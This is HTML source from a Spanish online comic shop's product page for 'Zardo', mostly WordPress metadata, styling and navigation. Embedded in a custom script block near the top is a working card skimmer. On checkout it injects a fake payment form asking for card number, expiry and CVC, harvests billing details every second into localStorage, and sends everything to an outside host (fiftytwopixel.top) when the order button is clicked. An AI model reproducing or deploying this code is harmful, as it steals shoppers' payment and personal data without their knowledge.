<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/19238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=19238' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fzardo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fzardo%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "ZARDO",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-10-27 16:13:42",
							"dateModified": "2021-10-27 16:16:40",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;Un asesinato, un cadáver que ocultar, una noche interminable. De la pluma de Tiziano Sclavi surge un relato sorprendente, afilado como un cuchillo y magistralmente ilustrado por Emiliano Mammucari. ¿Quién es Zardo? Es una pregunta sencilla que te sumergirá, inexorablemente, en una compleja pesadilla…&lt;/div&gt;
&lt;/div&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="ZARDO"/>
<meta property="og:url" content="https://arte9.com/producto/zardo/"/>
<meta property="og:description" content="&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;Un asesinato, un cadáver que ocultar, una noche interminable. De la pluma de Tiziano Sclavi surge un relato sorprendente, afilado como un cuchillo y magistralmente ilustrado por Emiliano Mammucari. ¿Quién es Zardo? Es una pregunta sencilla que te sumergirá, inexorablemente, en una compleja pesadilla…&lt;/div&gt;
&lt;/div&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="ZARDO" />
<meta name="twitter:description" content="&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;Un asesinato, un cadáver que ocultar, una noche interminable. De la pluma de Tiziano Sclavi surge un relato sorprendente, afilado como un cuchillo y magistralmente ilustrado por Emiliano Mammucari. ¿Quién es Zardo? Es una pregunta sencilla que te sumergirá, inexorablemente, en una compleja pesadilla…&lt;/div&gt;
&lt;/div&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/zardo/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg" />
<meta name="description" content="&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;Un asesinato, un cadáver que ocultar, una noche interminable. De la pluma de Tiziano Sclavi surge un relato sorprendente, afilado como un cuchillo y magistralmente ilustrado por Emiliano Mammucari. ¿Quién es Zardo? Es una pregunta sencilla que te sumergirá, inexorablemente, en una compleja pesadilla…&lt;/div&gt;
&lt;/div&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-19238 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
